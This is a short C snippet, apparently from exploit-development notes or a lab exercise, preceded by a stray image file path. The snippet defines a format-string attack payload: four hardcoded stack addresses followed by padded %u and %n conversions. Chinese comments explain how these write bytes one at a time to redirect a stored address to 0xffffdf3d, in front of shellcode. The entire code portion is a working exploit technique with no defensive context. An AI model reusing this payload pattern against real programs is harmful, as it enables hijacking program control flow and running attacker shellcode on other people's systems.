 char *format_string =
"\xff\xff\xff\xff\x2c\xdb\xff\xff" //! 修改 0xffffdb2c 的值
"\xff\xff\xff\xff\x2d\xdb\xff\xff" //! 修改 0xffffdb2d 的值
"\xff\xff\xff\xff\x2e\xdb\xff\xff" //! 修改 0xffffdb2e 的值
"\xff\xff\xff\xff\x2f\xdb\xff\xff" //! 修改 0xffffdb2f 的值
//! arg 的起始地址为 0xffffde5d
//! 修改为 0xffffdf3d，应该只要指向 shellcode 前面就可以
"%29u%n" //! 29 + 32 = 0x3d
"%162u%n" //! 0x3d + 162 = 0xdf
"%32u%n" //! 0xdf + 32 = 0xff
"%256u%n"; //! 0xff + 256 = 0x1ff